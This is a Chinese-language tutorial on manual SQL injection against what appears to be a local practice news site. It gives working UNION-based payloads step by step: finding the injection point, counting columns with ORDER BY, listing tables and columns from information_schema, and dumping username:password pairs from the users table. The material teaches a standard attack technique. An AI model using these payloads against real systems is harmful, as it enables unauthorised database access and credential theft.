漏洞原理SQL注入 手工注入漏洞
漏洞原理SQL注入 手工注入漏洞
SQL 注入的前置知识
- information_schema库
- information_schema 是mysql5.0以上版本中自带的一个数据库。
- tables表
- information_schema库中的tables表中table_schema列(存储数据库名)和table_name列(存储表名)
- columns表
- information_schema库中的columns表中table_schema列(存储数据库名)、table_name列(存储表名)、column_name列(存储列名)。

1 找到SQL 语句的注入点
1.1 方式一
http://127.0.0.1/news/show.php?id=46 '
1.2 方式二
http://127.0.0.1/news/show.php?id=46 and 1=1
http://127.0.0.1/news/show.php?id=46 and 1=2
1.3 方式三
http://127.0.0.1/news/show.php?id=46 -1
总结一 更据注入点判断该漏洞是否存在Mysql注入漏洞 如果存在可以往下面走 如果不存在 则不存在MySql漏洞 没有必要往下走。


2 根据注入点 来判断是否有Sql注入漏洞 来猜测数据库的字段数量。
http://127.0.0.1/news/show.php?id=50 order by 15 # 正常显示
http://127.0.0.1/news/show.php?id=50 order by 16 # 报错,告诉我们没有第16个字段
总结二 利用SQL 语句的函数判断 SQL 语句的字段数量

3 更据字段的数量 写出对应的SQL语句
http://127.0.0.1/news/show.php?id=-46 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
总结三 更据漏洞的字段数量 15 判断出来存在 漏洞的字段是 3 11 在这两个字段里面写下SQL Sql函数
4 利用显示字段获取系统信息
5 获取news数据库中所有的表名
- select hex(group_concat(table_name)) from information_schema.tables
- where table_schema='news';
- select * from news_article where id=-46 union select 1,2,hex(group_concat(table_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_schema='news';
- http://127.0.0.1/news/show.php
- ?id=-46 union select 1,2,hex(group_concat(table_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables where table_schema='news'
news_article,news_category,news_file,news_friendlink,news_message,news_notice,news_page,news_users
6 获取news数据库的news_users表中的所有字段名
select * from news_article where id=-46 union
select 1,2,hex(group_concat(column_name)),4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_schema='news' and table_name='news_users';
7 获取指定字段的数据


select * from news_article where id=-46 union
select 1,2,hex(concat(username,':',password)),4,5,6,7,8,9,10,11,12,13,14,15 from news.news_users;
http://127.0.0.1/news/show.php
?id=-46 union select 1,2,hex(concat(username,':',password)),4,5,6,7,8,9,10,11,12,13,14,15 from news.news_users;